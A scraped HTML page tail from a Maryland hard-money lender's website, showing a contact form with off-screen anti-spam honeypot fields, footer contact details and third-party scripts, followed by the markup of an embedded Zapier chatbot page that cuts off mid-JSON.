				<input type="hidden" name="formdata" value="ul6HtDJuopZqGCyvhW/Qyt/ApmA0JbfrALospSQk4JT7N2NXIOHtXg02MeOFowrnrjmFPzVMeaCoJwaNaIfT3ijQadXnTfm7BS3FI2YX67yjEPYckhLd9Tx8G/W7mfE2ouABbA7/6XOeWxS1W6tkmTD6+v8eJtUWj5LOVn7SNOB04a60ZQAKkxWRqCLnHuUnQozcmk0q7lNlqjn4KifSamCM3fRVoE9/64KGWIXo8qCl4yuOAOCnk0HN/I39MfuCBSKGRQpwLmEUvr3YmLvUeK9pOoHn3Z3hxPXK9ZDUMcLFqOwCNqS8JBIOhdJJ+H+vvZecaS6mZTnO6Draq29orZMRJMXlh9283U27q9aRS/LawlFBwe82in2iM1WzlVoCJEbjlbBsjevcjiVIA5ZIY971Vk2N4OXAc0aSdhtuwfV2MYVeC83CNt4f3HZtmEpLL5sLqUE3xCkoRA9uDCpCrWzS6q8Yr3QciTNiVgjlKbj7yPsf3K4dc8bx+k4Ig/+lrjl1k57Kx4KHBc2+ZnQ4T9FOxXt/8ArOu+dRJCBcT9bZ1WBDYtggol0oxsbSUrGXiHMezqazelePP3bSUt3vgk7LzN3olVYumm4Vk7Svd2sDPX4LXUsCAb57wxd4549lxP7qSq5KQLX+lqoGByQQp4LhJBsrO80NENxHZpqZR/RhL+/FnSIS+IhtPk0I52afqkfUFNqrmnQQnQYHvJG4a033Z/Z8T7k9rPnl/QKhFCDIiN1HzkppXx1PAmRp2Wv+9n6c3uV6gb5SQ7x1UYWnPFzMJ06s3WDSBSmnS9bEKDhON9mIf3lNQ89ZfuEBD4reQxPU8bz23wbud0vRpek2F6okHOqIeFYuB3/C1oqlby+y5OaVZPCyrcdQGfY/PBHu6FMLcoz3vG65ruTZcXP2suIIewhWHDejKg4Jh7gN088/iGDN+sW8WCAu1cSb4YPhBBLsweXnMBt9wd8aEYHaS1DydHu74Ugi9b9OQdV9WMDDB9mBtS5E81px12yw1oc0/40tsYjshkCdkEqx1J1oDF8frqIrwzgsLjF/ivN0kCc07PYEb7ZMQxaYmgIClPUAS6tvABnVCH0WyN5sSS2QukD127mDBYY4hmLIi7tfwL1I1OJiKf/11WvC/8KyyGTHOemIJRNrGiPbvljYB96tVb0XSb+S1ft0JqvcS4zUxjuXIg8/aG/34rQ1E3Ypj8sJVcO24cQZtYhnMVQL39jSbHXflUbE6oFml0/RaODcEFG0Ua3qLCS0MsVw/Urj+53W9Gu0FIlf+iSDJcbjFGe3IRaSFYPyJe5K1qow9ujTTDM=" />
				<input type="hidden" name="formid" value="6b016HJ1TvKN15BJzIN63WArS0" />
				<input type="hidden" name="formname" value="ba2dSTXK1R3NNsgNnwYj4GvY9vFVZX6d2dgcbuD2Mzuo4eO" />  
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP">First Name *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="inf_field_FirstName" style="position: absolute;top: -9514px; left: -9545px;">FirstName</label><input autocomplete="given-name" id="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP" is-required="true" name="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP" placeholder="First Name *" type="text" tabindex="61" /><label for="sk_website_url"  style="position: absolute;top: -8053px; left: -9130px;">url</label><input tabindex="179" id="sk_website_url" type="" autocomplete="a9707" name="sk_website_url" value="" style="position: absolute;top: -9152px; left: -8370px;"><label for="sk_7L04kwBfRJzYOi73qQ8Ty5"  style="position: absolute;top: -8484px; left: -9590px;">Email*</label><input tabindex="247" id="sk_7L04kwBfRJzYOi73qQ8Ty5" name="sk_7L04kwBfRJzYOi73qQ8Ty5" placeholder="Email *" type="text"  autocomplete="a841" style="position: absolute;top: -9722px;left: -9032px;"  />  </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i">Last Name *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_1SPWhAhg0pxX7Qe6rOufsg"  style="position: absolute;top: -9245px; left: -9226px;">Email</label><input tabindex="204" id="sk_1SPWhAhg0pxX7Qe6rOufsg" name="sk_1SPWhAhg0pxX7Qe6rOufsg" placeholder="Email *" type="text"  autocomplete="a450" style="position: absolute;top: -8093px;left: -9979px;"  /> <label for="sk_FirstName"  style="position: absolute;top: -7893px; left: -8438px;">FirstName</label><input tabindex="153" id="sk_FirstName" type="" autocomplete="a8700" name="sk_FirstName" value="" style="position: absolute;top: -9589px; left: -7952px;"><input autocomplete="family-name" id="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i" is-required="true" name="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i" placeholder="Last Name *" type="text" tabindex="62" /><input autocomplete="off" id="sk_inf_field_LastName" name="inf_field_LastName" placeholder="Last Name *" type="text" tabindex="455" style="position: absolute;top: -9103px; left: -8816px;" class="-dwgtv" value="" novalidate="novalidate" /><label for="sk_4f28LybkBwd1RgwMpaL68F"  style="position: absolute;top: -8251px; left: -7880px;">Email*</label><input tabindex="242" id="sk_4f28LybkBwd1RgwMpaL68F" name="sk_4f28LybkBwd1RgwMpaL68F" placeholder="Your Email Address Here..." type="text"  autocomplete="a331" style="position: absolute;top: -9944px;left: -9871px;"  />  </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1">Phone  *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_PhoneNumber"  style="position: absolute;top: -8615px; left: -8790px;">PhoneNumber</label><input tabindex="137" id="sk_PhoneNumber" type="" autocomplete="a8918" name="sk_PhoneNumber" value="" style="position: absolute;top: -9019px; left: -8858px;"><input autocomplete="tel" id="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1" is-required="true" name="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1" placeholder="Phone  *" type="tel" tabindex="63" /><input autocomplete="off" id="sk_inf_field_Phone1" name="inf_field_Phone1" placeholder="Phone  *" type="tel" tabindex="421" style="position: absolute;top: -8246px; left: -7779px;" class="-johdm" value="" novalidate="novalidate" /> </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_1A5zJJEHdV8PPLX5e8LUVL">Email *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_2DFq9PG9xFh1OzNG6Ezp0l"  style="position: absolute;top: -8081px; left: -7789px;">Email*</label><input tabindex="269" id="sk_2DFq9PG9xFh1OzNG6Ezp0l" name="sk_2DFq9PG9xFh1OzNG6Ezp0l" placeholder="Email *" type="text"  autocomplete="a314" style="position: absolute;top: -8301px;left: -9621px;"  /> <label for="sk_LastName"  style="position: absolute;top: -8472px; left: -9106px;">LastName*</label><input tabindex="157" id="sk_LastName" type="" autocomplete="a4141" name="sk_LastName" value="" style="position: absolute;top: -8257px; left: -7841px;"><label for="inf_field_Email" style="position: absolute;top: -9320px; left: -8361px;">Email</label><input autocomplete="email" id="sk_1A5zJJEHdV8PPLX5e8LUVL" is-required="true" name="sk_1A5zJJEHdV8PPLX5e8LUVL" placeholder="Email *" type="email" tabindex="64" /> </td>
												   </tr>
				
				<div class="infusion-submit" style="text-align:left;">
					
					<br/>
					<button style="" type="submit" value="Submit" tabindex="65">Submit</button> </div>
				
			   
			</form>
			
				
		</div>
							
 
			
			
			<div class="dk-footer-pannel">
				<h3>Contact Information</h3><hr>
				<p>
					New Funding Resources, LLC<br>
					806 West Diamond Ave.<br>
					Suite 340<br>
					Gaithersburg, Maryland 20878
				</p>
				<p>
					Phone: <a href="tel:1-240-436-2340">240-436-2340</a>
					

				<hr>
				<p>All loans subject to our review of underwriting criteria and conditions. We reserve the right to approve or deny any loan application based on our sole discretion.</p>
				
				<a href="https://www.inc.com/profile/New-Funding-Resources" target="_blank">
					<img style="height:150px;width:150px" src="https://newfundingresources.com/wp-content/uploads/2020/06/verifiedprofile_19.png" alt="We are an INC verified business" class="aligncenter"></a>
				
			</div>
		</div>
	</div>	
	
	<div class="dk-footer-credits">
		<div class="wrap">
			<p class="dk-credits-unstacked">&copy; 2015 - 2026 New Funding Resources, LLC. All Rights Reserved.
			<span class="dk-powered-by">Powered by <a href="https://www.fiverr.com/rshidashrf/">Rashid</a></span>
			</p>
			<p class="dk-credits-stacked">New Funding Resources, LLC.<br>All Rights Reserved.<br>&copy; 2015 - 2026<br>
			
			</p>
		</div>
	</div>
</div>

<script>
function init() {
var imgDefer = document.getElementsByTagName('img');
for (var i=0; i<imgDefer.length; i++) {
if(imgDefer[i].getAttribute('data-src')) {
imgDefer[i].setAttribute('src',imgDefer[i].getAttribute('data-src'));
} } }
window.onload = init;
</script> 
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newfundingresources/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- CallRail WordPress Integration -->
<script type="text/javascript">window.crwpVer = 1;</script><script>
	jQuery(window).bind('scroll', function () {
		if (jQuery(window).scrollTop() >= 10) {
			jQuery('.fixed-header-ds').addClass('fixed');
		} else {
				jQuery('.fixed-header-ds').removeClass('fixed');
	
		}
	});

jQuery(".page-id-7 .main-heading.Maryland").html("<a href='https://newfundingresources.com/top-hard-money-lender-in-maryland/'><strong>Maryland</strong></a>");

jQuery(".page-id-7 .main-heading.DC").html("<a href='#'><strong>DC</strong></a>");

jQuery(".page-id-7 .main-heading.Virginia").html("<a href='https://newfundingresources.com/virginia'><strong>Virginia</strong></a>");

jQuery(".page-id-7 .main-heading.Delaware").html("<a href='https://newfundingresources.com/delaware'><strong>Delaware</strong></a>");

</script>
<script type="application/ld+json">
{ "@context": "https://schema.org",
  "@type": "ProfessionalService",
	"additionalType": "https://en.wikipedia.org/w/index.php?title=Hard_money_lender&redirect=no",
  "name": "New Funding Resources",
  "url": "https://newfundingresources.com/",
  "logo": "https://newfundingresources.com/resources/social/new_funding_resources_logo.png",
  "image": "https://newfundingresources.com/resources/social/new_funding_resources_logo.png",
  "telephone": "2404362340",
 
  "hasMap": "https://www.google.com/maps/place/Hard+Money+Loan+Lender+-+New+Funding+Resources+LLC/@39.1422678,-77.2180325,17z/data=!3m1!4b1!4m5!3m4!1s0x89b62d22c8e472a9:0x64ad260b1683b62f!8m2!3d39.1422678!4d-77.2158438",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Gaithersburg",
    "addressRegion": "MD",
    "postalCode":"20878",
    "streetAddress": "806 W Diamond Ave #340"
},
  "aggregateRating":
    {"@type": "AggregateRating",
     "ratingValue": "4.9",
     "reviewCount": "33"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "39.1422678",
    "longitude": "-77.2180325"
    },
  "openingHoursSpecification": [
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Mon-Fri 9:00-18:00"
    ]
  }
]  
}
</script>

<script type="text/javascript" src="https://ft233.infusionsoft.com/app/webTracking/getTrackingCode?trackingId=c9d9b7426ab01bb985b7471aa91cc8a3"></script>

<script src=https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js></script><script type="text/javascript" src=https://ifs.spamkill.dev/emailverify/ft233/4H8VQ3M4EeIoaG9n6izDxa></script>


<script async type='module' src='https://interfaces.zapier.com/assets/web-components/zapier-interfaces/zapier-interfaces.esm.js'></script>

<zapier-interfaces-chatbot-embed is-popup='true' chatbot-id='cmdn5i7z6000i8hb05ksyprt0'></zapier-interfaces-chatbot-embed>

 <script src="[data-uri]" id="mLQFAVgBhg"></script>
	<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesisSampleL10n = {"mainMenu":"Menu","subMenu":"Menu"};
//# sourceURL=genesis-sample-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/themes/newfundingresources/js/responsive-menu.js?ver=1.0.0" id="genesis-sample-responsive-menu-js"></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/244770870/e4f145b5b74b07a265d1/wp-0-5-3/swap.js?ver=6.9" id="swapjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newfundingresources.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newfundingresources.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
<script type="text/javascript" src="//cdn.callrail.com/companies/244770870/e4f145b5b74b07a265d1/12/swap.js"></script>

<script>

// if(document.querySelector('#inf_form_7a7d30fcd9f01f39b5e1ebf34b134220') != null){
	
// var preapprovedform = document.getElementById('inf_form_7a7d30fcd9f01f39b5e1ebf34b134220');
	
// preapprovedform.addEventListener(
// 'submit',
// function() {
//    CallTrk.captureForm('#inf_form_7a7d30fcd9f01f39b5e1ebf34b134220');
//    console.log('Captured Form');
// }
// );
	
// }
</script>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fundora.zapier.app/_z/embed/chatbot/cmdn5i7wk000g8hb0mt1w3k9d/cmdn5i7z6000i8hb05ksyprt0?isPopup=true
body_size: 3083
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width" data-next-head=""/><link rel="icon" href="/icon-interfaces.svg" type="image/svg+xml" data-next-head=""/><meta name="robots" content="noindex, nofollow" data-next-head=""/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://www.google.com"/><link rel="preconnect" href="https://www.gstatic.com" crossorigin=""/><link color="#FF4A00" href="https://cdn.zapier.com/zapier/images/logo_zapier_black.svg" rel="mask-icon"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://interfaces.zapier.com/_next/static/css/400a93be7fb39fc2.css" as="style"/><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800&amp;display=swap" rel="stylesheet"/><style>html { scroll-behavior: smooth; } body { margin: 0; } .grecaptcha-badge { display: none; }</style><script crossorigin="anonymous" defer="" integrity="sha512-dcTe66qF6q/NW1X64tKXnDDcaVyRowrsVQ9wX6u7KSQpYuAl5COzdMIYDg+HqAXhPpIz1LO9ilUCL4qCbHN5Ng==" referrerPolicy="no-referrer" src="https://cdn.zapier.com/storage/files/79be8ddd5c39e97f20a5fa6cf9780d77.js"></script><link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" rel="stylesheet"/><link rel="stylesheet" href="https://interfaces.zapier.com/_next/static/css/400a93be7fb39fc2.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://interfaces.zapier.com/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://interfaces.zapier.com/_next/static/chunks/webpack-1bc6cefe9f1abdb5.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/framework-6be7a6f34ca38c9e.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/main-862c6f5f6b14aa47.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_app-efe8ccfe41c825b1.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/5312-5d7315e920a060b1.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/4412-9db4e16bd92d7f2b.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/6301-5a1c3bdd910bd10f.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/7052-d4d0d5a3af7786c6.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/8873-6e30d5f59d0141a0.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/2379-355bcb19974c1777.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/chunks/pages/_projects/%5BprojectSlug%5D/_z/embed/chatbot/%5BpageId%5D/%5BchatbotId%5D-eba88c306c9b67c4.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-ae4439a87222f9b64e3e854b9f6045547fe2c732/_buildManifest.js" defer=""></script><script src="https://interfaces.zapier.com/_next/static/interfaces-ae4439a87222f9b64e3e854b9f6045547fe2c732/_ssgManifest.js" defer=""></script><style id="__jsx-2365480603">body{background-color:transparent!important}</style><style data-styled="" data-styled-version="5.3.11"></style></head><body><div id="__next"><div class="isolate min-h-screen font-sans __variable_4bb726"><style data-emotion="css-global vnly0c">@font-face{font-family:Degular Display;src:url('https://fonts.zapier.com/Degular/Degular_Display-Bold.woff2') format('woff2');font-display:swap;font-weight:700;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Medium.woff2') format('woff2');font-display:swap;font-weight:500;}@font-face{font-family:Degular;src:url('https://fonts.zapier.com/Degular/DegularDisplay-Semibold.woff2') format('woff2');font-display:swap;font-weight:600;}:root{--zds-colors-zapier:#ff4f00;--zds-colors-earth:#201515;--zds-colors-moss:#1f3121;--zds-colors-night:#2b2358;--zds-colors-lavender:#c1b7ff;--zds-colors-peach:#ffbf63;--zds-colors-bolt:#f6ffdb;--zds-colors-sky:#cde4e1;--zds-colors-cream:#fff3e6;--zds-colors-blue-jeans:#3d4592;--zds-colors-bluebell:#5e71c7;--zds-colors-periwinkle:#90a1ed;--zds-colors-lilac:#b2bce9;--zds-colors-hydrangea:#d2d8f3;--zds-colors-acid-wash:#f0f1fa;--zds-colors-error-500:#b83519;--zds-colors-error-400:#ce482d;--zds-colors-error-300:#e87057;--zds-colors-error-200:#feb7a8;--zds-colors-error-100:#fadfd9;--zds-colors-warning-500:#dfb900;--zds-colors-warning-400:#ffd300;--zds-colors-warning-300:#f8df68;--zds-colors-warning-200:#fcec9f;--zds-colors-warning-100:#fff4bc;--zds-colors-success-500:#086f3d;--zds-colors-success-400:#0f884e;--zds-colors-success-300:#36a770;--zds-colors-success-200:#ade2c8;--zds-colors-success-100:#def3e9;--zds-colors-neutral-800:#2d2e2e;--zds-colors-neutral-700:#403f3e;--zds-colors-neutral-600:#95928e;--zds-colors-neutral-500:#a8a5a0;--zds-colors-neutral-400:#d7d5d2;--zds-colors-neutral-300:#e8e7e4;--zds-colors-neutral-200:#f7f5f2;--zds-colors-neutral-100:#fffdf9;--zds-typography-base:'Inter',sans-serif;--zds-typography-heading:'Degular',sans-serif;--zds-typography-heading-display:'Degular Display',sans-serif;--zds-typography-large-letter-spacing:1px;--zds-typography-small-letter-spacing:normal;--zds-typography-pageheader-weight:700;--zds-typography-semibold-weight:600;--zds-typography-medium-weight:500;--zds-typography-pageheader1-fontsize:82px;--zds-typography-pageheader1-lineheight:84px;--zds-typography-pageheader3-fontsize:62px;--zds-typography-pageheader3-lineheight:66px;--zds-typography-pageheader4-fontsize:52px;--zds-typography-pageheader4-lineheight:60px;--zds-typography-pageheader5-fontsize:42px;--zds-typography-pageheader5-lineheight:50px;--zds-typography-pageheader7-fontsize:34px;--zds-typography-pageheader7-lineheight:40px;--zds-typography-pageheader9-fontsize:26px;--zds-typography-pageheader9-lineheight:32px;--zds-typography-paragraph1short-lineheight:24px;--zds-typography-paragraph3-lineheight:24px;}</style><style global="true">
      :root {
        --zi-pageWidth: 520px;
        --radius: 0.5rem;
      }
    
    :root {
      --background: 120 41% 97%;
      --foreground: 133 18% 10%;
      --foreground-subtle: 134 7% 37%;

      --card: 0 0% 100%;
      --card-foreground: 133 18% 10%;
      --card-foreground-subtle: 134 7% 37%;

      --popover: 0 0% 100%;
      --popover-foreground: 133 18% 10%;

      --primary: 126 36% 46%;
      --primary-foreground: 0 0% 100%;

      --secondary: 120 20% 97%;
      --secondary-foreground: 133 18% 10%;

      --muted: 125 33% 93%;
      --muted-foreground: 129 14% 20%;

      --accent: 124 42% 93%;
      --accent-foreground: 127 37% 29%;

      --destructive: 0 72% 51%;
      --destructive-foreground: 0 0% 100%;

      --border: 120 4% 85%;
      --input: 120 4% 85%;
      --ring: 126 36% 46%;

      --disabled-primary-button-text: 126 29% 65%;
      --disabled-primary-button-background: 125 21% 89%;
      --disabled-secondary-button-text: 134 7% 64%;
      --disabled-secondary-button-background: 0 0% 92%;
      --disabled-outline-button-text: 134 7% 64%;
      --disabled-outline-button-background: 0 0% 92%;
      --disabled-ghost-button-text: 134 7% 64%;
      --disabled-ghost-button-background: 0 0% 92%;
      --disabled-destructive-button-text: 134 7% 64%;
      --disabled-destructive-button-background: 0 0% 92%;

    }
  </style><!--$--><span class="absolute inset-0 flex items-end justify-end overflow-hidden p-4"><div class="flex items-center justify-center m-0" style="height:auto"><div data-testid="spinner" role="status" class="aspect-square animate-spin border-current border-r-transparent opacity-70 rounded-full h-[30px] w-[30px] border-6 t e x t - f o r e g r o u n d"><span class="sr-only">Loading</span></div></div></span><!--/$--><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"projectId":"cmdn5i7ky000c8hb0rvd55vbi","chatbotId":"cmdn5i6wp16by0y8s57algacr","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","block":{"type":"chatbot-block","config":{"iconUrl":"https://chatbots-cdn.zapier.com/d020c747-0bac-47be-8521-1becfcfef480/-/scale_crop/256x256/smart/Fundora Image Aug 24, 2025, 11_34_26 PM.png","iconMask":"circle","iconSize":80,"logoImageUrl":null,"logoLinkUrl":null,"logoHeight":34,"openByDefault":false,"nudgeMessage":true,"chatbotId":"cmdn5i6wp16by0y8s57algacr","isConnectedChatbot":true,"style":{"width":"medium","alignment":"center","height":"default"},"id":"cmdn5i7z6000i8hb05ksyprt0"}},"blockId":"cmdn5i7z6000i8hb05ksyprt0","projectAppearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"isPopup":true,"project":{"id":"cmdn5i7ky000c8hb0rvd55vbi","name":"Fundora","publicName":null,"slug":"fundora","customDomain":null,"homepageId":null,"appearance":{"pageBackground":"#F3F6FC","primary":"#005AED","lightPrimary":"rgb(231, 239, 253)","danger":"#D62828","lightDanger":"rgb(251, 233, 233)","formError":"#D62828","text":"#152542","secondaryText":"#3E547C","white":"#ffffff","black":"#000000","gray":"#bbc4d4","darkGray":"#3E547C","mediumGray":"#a3afc4","lightGray":"#E2E7F0","superLightGray":"#FCFDFE","placeholder":"#8a91a0"},"hideZapierButton":true,"googleAnalyticsTrackingId":null,"logo":null,"favicon":{"name":"chatbots-custom-favicon.png","url":"https://chatbots-cdn.zapier.com/a59a1a09-9c74-4b31-b9e7-386efc09f5f5/-/scale_crop/256x256/smart/Fundora Image Aug 24, 2025, 11_34_26 PM.png"},"stytchOrganizationId":null,"creatorId":"cm9j1jbli0017mrua8jga8kmb","accountId":5201526,"globalNavigation":false,"includeLogo":false,"linkedPageIds":[],"navigationLinks":[],"authType":"None","createdAt":"2025-07-28T13:35:50.233Z","updatedAt":"2025-08-25T03:41:30.037Z","isHidden":true,"creator":{"id":"cm9j1jbli0017mrua8jga8kmb","zapierId":5200336,"isStaff":false},"requiresAuth":false,"captchaEnabled":false,"paidFeatureAccess":["embedBlock","layoutBlock","stripePayment","conditionalLogic","branding","customColors","analytics","passwordProtect","dynamicFilters","managedUsers","stytchAuth","projectMagicLinkAuth"],"stripeConnectedAccount":{"status":"Disabled","id":null},"loginPageId":null},"configParams":{"projectSlug":"fundora","chatbotId":"cmdn5i7z6000i8hb05ksyprt0","isPopup":"true","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","params":{"projectSlug":"fundora","chatbotId":"cmdn5i7z6000i8hb05ksyprt0","isPopup":"true","pageId":"cmdn5i7wk000g8hb0mt1w3k9d"}},"splitCheck":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"on","interfaces_centralized_entitlements":"off"},"builderFlags":{"interfaces_login_page_customization_project":"on","interfaces_clone_project":"off","temporarily-disable-file-uploads":"off","interfaces_enable-top-level-templates":"off","chatbots_enable_new_api":"on","interfaces_dark_mode":"on","interfaces_zaps_search":"on","interfaces_ai_creation":"off","interfaces_forms_improvements":"on","interfaces_forms_rebrand_phase_1":"on","interfaces_centralized_entitlements":"off"},"sessionId":"7279728e-2764-4251-b9a1-08ade48d4f10","theme":{"preset":"Green","mode":"Light","brandColor":"#4CA154","radius":"0.5rem","background":"#f3faf3","foregrou